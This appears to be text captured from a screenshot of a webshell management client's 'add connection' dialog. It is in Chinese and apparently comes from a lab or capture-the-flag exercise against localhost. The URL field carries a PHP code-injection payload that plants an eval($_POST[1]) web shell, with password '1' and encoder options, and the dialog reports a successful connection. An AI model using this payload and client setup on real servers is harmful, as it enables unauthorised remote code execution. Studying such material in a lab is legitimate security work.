 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://localhost:8082/admin/?a=Factory();@eval($_POST[1]);//../
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 6
成功
连接成功!